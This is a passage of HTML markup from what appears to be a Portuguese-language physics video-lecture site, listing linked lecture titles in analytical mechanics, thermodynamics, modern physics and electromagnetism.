                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-4">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0205-processos-press%C3%A3o-constante-calor-latente-e-entalpia">[Termodinâmica] Cap 02.05 - Processos a pressão constante, calor latente e entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-702-estados-estacion%C3%A1rios-qu%C3%A2nticos">[Física Moderna] Cap 7.02 Estados Estacionários Quânticos</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0404-exerc%C3%ADcios-do-capitulo-1iv-efus%C3%A3o-e-expans%C3%A3o-livre">[Termodinâmica] Cap.04.04 - Exercícios do capitulo 1(IV): Efusão e Expansão livre</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1202-exerc%C3%ADcio-campo-criado-por-esferas-carregadas-que-se-interceptam">Eletromagnetismo Cap 12.02 - Exercício  campo criado por esferas carregadas que se interceptam</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-4">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-5">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1203-varia%C3%A7%C3%A3o-da-entropia-na-expans%C3%A3o-isob%C3%A1rica-do-g%C3%A1s-ideal-diat%C3%B4mico">[Termodinâmica] Cap.12.03 Variação da entropia na expansão isobárica do gás ideal diatômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-121-transforma%C3%A7%C3%A3o-de-lorentz-exemplos">[Física Moderna] Cap 1.21 Transformação de Lorentz - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-5">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre-0">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2201-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.01 - Mistura binária real.</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-603-matem%C3%A1tica-das-ondas-cl%C3%A1ssicas">[Física Moderna] Cap 6.03 A matemática das ondas clássicas</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-3">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0303-diverg%C3%AAncia-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.03 - Divergência em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-307-livre-caminho-m%C3%A9dio-e-difus%C3%A3o">[Física Moderna] Cap 3.07 Livre caminho médio e Difusão</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0602-entropia-do-g%C3%A1s-ideal-e-de-misturas-reversibilidade">[Termodinâmica] Cap.06.02 - Entropia do gás ideal e de misturas reversibilidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1501-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-exemplo-ii">Eletromagnetismo Cap 15.01 - Equação de Laplace em duas dimensões em coordenadas cartesianas - exemplo II</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1603-coeficientes-termodin%C3%A2micos">[Termodinâmica] Cap.16.03- Coeficientes termodinâmicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-108-postulados-da-relatividade">[Física Moderna] Cap 1.08 Postulados da Relatividade</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2503-campo-magn%C3%A9tico-gerado-por-solen%C3%B3ide-toroidal-de-revolu%C3%A7%C3%A3o">Eletromagnetismo Cap 25.03 - Campo magnético gerado por solenóide toroidal de revolução</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-3">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2504-desvio-padr%C3%A3o-da-energia-em-um-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.25.04 - Desvio padrão da energia em um sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0605-exerc%C3%ADcio-campo-de-um-disco-sobre-seu-eixo-de-simetria">Eletromagnetismo Cap 06.05 - Exercício  campo de um disco sobre seu eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-3">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1001-o-potencial-qu%C3%ADmico-do-g%C3%A1s-ideal-e-na-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.10.01 - O potencial químico do gás ideal e na identidade termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-712-o-problema-da-caixa-na%CC%83o-r%C3%ADgida">[Física Moderna] Cap 7.12 O Problema da Caixa Não Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-1">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1801-t%C3%A9cnica-para-convers%C3%A3o-de-derivadas-parciais">[Termodinâmica] Cap.18.01- Técnica para conversão de derivadas parciais.</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2901-preliminares-magnetiza%C3%A7%C3%A3o-e-correntes-de-magnetiza%C3%A7%C3%A3o-campo-de-esfera">Eletromagnetismo Cap 29.01 - Preliminares  magnetização e correntes de magnetização; campo de esfera magnetizada</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0101-introdu%C3%A7%C3%A3o-lei-de-coulomb-lei-de-gauss-forma-integral">Eletromagnetismo Cap 01.01 - Introdução  Lei de Coulomb, lei de Gauss (forma integral)</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-510-excita%C3%A7%C3%A3o-por-colis%C3%A3o-experi%C3%AAncia-de-franck-hertz">[Física Moderna] Cap 5.10 Excitação por colisão: Experiência de Franck-Hertz</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0405-exerc%C3%ADcios-do-cap%C3%ADtulo-1v-motor-diesel">[Termodinâmica] Cap.04.05 - Exercícios do capítulo 1(V): Motor Diesel</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1203-exerc%C3%ADcio-campo-no-interior-de-um-cabo-coaxial">Eletromagnetismo Cap 12.03 - Exercício  Campo no interior de um cabo coaxial</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-6">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1204-entropia-em-fun%C3%A7%C3%A3o-da-temperatura-num-paramagneto">[Termodinâmica] Cap.12.04 - Entropia em função da temperatura num paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-115-transformac%CC%A7a%CC%83o-de-lorentz-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 1.15 Transformação de Lorentz - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-6">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2206-o-potencial-el%C3%A9trico-em-termos-da-hierarquia-dos-multipolos">Eletromagnetismo Cap 22.06 - O potencial elétrico em termos da hierarquia dos multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2202-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.02- Mistura binária real</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-606-matem%C3%A1tica-das-probabilidades-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.06 A matemática das probabilidades - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-133 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-4">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-134 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0402-derivadas-de-2a-ordem-o-laplaciano-visualiza%C3%A7%C3%A3o-da-diverg%C3%AAncia-e-do">Eletromagnetismo Cap 04.02 - Derivadas de 2a ordem  o laplaciano; visualização da divergência e do rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-135 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-201-mec%C3%A2nica-relativ%C3%ADstica-parte-1">[Física Moderna] Cap 2.01 Mecânica Relativística - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-136 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0701-entropia-e-temperatura-termodin%C3%A2mica">[Termodinâmica] Cap.07.01 - Entropia e temperatura termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-137 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-138 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1502-ortonormalidade-das-fun%C3%A7%C3%B5es-seno">Eletromagnetismo Cap 15.02 - Ortonormalidade das funções seno</a></span>
  </div>
</li>
          <li class="views-row views-row-139 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1604-rela%C3%A7%C3%A3o-entre-capacidades-t%C3%A9rmicas">[Termodinâmica] Cap.16.04- Relação entre as capacidades térmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-140 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-615-principio-da-incerteza-parte-1">[Física Moderna] Cap 6.15 Principio da Incerteza - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-141 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2502-campo-magn%C3%A9tico-criado-por-densidade-superficial-uniforme-de-corrente">Eletromagnetismo Cap 25.02 - Campo magnético criado por densidade superficial uniforme de corrente</a></span>
  </div>
</li>
          <li class="views-row views-row-142 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-4">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-143 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2505-s%C3%B3lido-de-einstein-na-estat%C3%ADstica-de-boltzman">[Termodinâmica] Cap.25.05 - Sólido de Einstein na estatística de Boltzman</a></span>
  </div>
</li>
          <li class="views-row views-row-144 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-123-efeito-doppler-relativ%C3%ADstico">[Física Moderna] Cap 1.23 Efeito Doppler Relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-145 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0702-linhas-de-campo-e-fluxo-do-campo-el%C3%A9trico">Eletromagnetismo Cap 07.02 - Linhas de campo e fluxo do campo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-146 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-4">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-147 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1002-derivadas-cruzadas-das-fun%C3%A7%C3%B5es-de-estado-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.10.02 - Derivadas cruzadas das funções de estado relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-148 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-710-o-problema-da-part%C3%ADcula-livre-e-o-sinal-negativo-da-energia">[Física Moderna] Cap 7.10 O Problema da Partícula Livre e o Sinal Negativo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-149 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-2">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-150 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o-0">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-151 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1802-como-encontrar-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.18.02- Como encontrar relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-152 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2904-materiais-lineares-susceptibilidade-e-permabilidade-magn%C3%A9ticas-dia-e">Eletromagnetismo Cap 29.04 - Materiais lineares  susceptibilidade e permabilidade magnéticas, dia e paramagnetos</a></span>
  </div>
</li>
          <li class="views-row views-row-153 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-1">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 1</a></span>
  </div>
</li>
          <li class="views-row views-row-154 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-155 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0102-lei-de-gauss-forma-diferencial">Eletromagnetismo Cap 01.02 - Lei de Gauss  forma diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-156 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-723-exemplo">[Física Moderna] Cap 7.23 Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-157 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0406-exerc%C3%ADcios-do-cap%C3%ADtulo-1vi-velocidade-do-som">[Termodinâmica] Cap.04.06 - Exercícios do capítulo 1(VI): Velocidade do som.</a></span>
  </div>
</li>
          <li class="views-row views-row-158 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1101-campo-eletrost%C3%A1tico-no-interior-de-isolantes-e-condutores">Eletromagnetismo Cap 11.01 - Campo eletrostático no interior de isolantes e condutores</a></span>
  </div>
</li>
          <li class="views-row views-row-159 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1103-capacitor-de-placas-planas-e-paralelas">Eletromagnetismo Cap 11.03 - Capacitor de placas planas e paralelas</a></span>
  </div>
</li>
          <li class="views-row views-row-160 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-7">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-161 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-162 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-122-transforma%C3%A7%C3%A3o-de-lorentz-soma-de-velocidades">[Física Moderna] Cap 1.22 Transformação de Lorentz - Soma de Velocidades</a></span>
  </div>
</li>
          <li class="views-row views-row-163 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-7">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-164 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2301-correntes-el%C3%A9tricas-criam-campo-magn%C3%A9tico-efeito-relativ%C3%ADstico">Eletromagnetismo Cap 23.01 - Correntes elétricas criam campo magnético  efeito relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-165 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2301-fator-de-boltzmann">[Termodinâmica] Cap.23.01- Fator de Boltzmann.</a></span>
  </div>
</li>
          <li class="views-row views-row-166 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-304-unidade-de-massa-at%C3%B4mica">[Física Moderna] Cap 3.04 A Unidade de Massa Atômica</a></span>
  </div>
</li>
          <li class="views-row views-row-167 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-5">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-168 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0403-teoremas-da-an%C3%A1lise-vetorial-gradiente-diverg%C3%AAncia-e-rotacional">Eletromagnetismo Cap 04.03 - Teoremas da análise vetorial  gradiente, divergência e rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-169 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-202-mec%C3%A2nica-relativ%C3%ADstica-parte-2">[Física Moderna] Cap 2.02 Mecânica Relativística - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-170 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-171 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1503-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 15.03 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-172 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1605-aplica%C3%A7%C3%B5es-das-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.05- Aplicações das relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-173 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-725-princ%C3%ADpio-da-superposi%C3%A7%C3%A3o">[Física Moderna] Cap 7.25 Princípio da Superposição</a></span>
  </div>
</li>
          <li class="views-row views-row-174 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2601-liberdade-de-calibre-calibre-de-coulomb-solu%C3%A7%C3%A3o-geral-para-o-potencial">Eletromagnetismo Cap 26.01 - Liberdade de calibre, calibre de Coulomb, solução geral para o potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-175 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-5">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-176 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-404-efeito-fotoel%C3%A9trico-exemplos">[Física Moderna] Cap 4.04 Efeito Fotoelétrico: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-177 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0705-aplica%C3%A7%C3%B5es-da-lei-de-gauss-ii-campo-do-plano-infinito">Eletromagnetismo Cap 07.05 - Aplicações da lei de Gauss II  campo do plano infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-178 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-179 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1003-teorema-de-euler-equa%C3%A7%C3%A3o-de-gibbs-duhem">[Termodinâmica] Cap.10.03 - Teorema de Euler equação de Gibbs Duhem.</a></span>
  </div>
</li>
          <li class="views-row views-row-180 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-714-oscilador-harm%C3%B4nico-qu%C3%A2ntico">[Física Moderna] Cap 7.14 Oscilador Harmônico Quântico</a></span>
  </div>
</li>
          <li class="views-row views-row-181 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-3">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-182 views-row-even">  
  <div class="views-field-title">
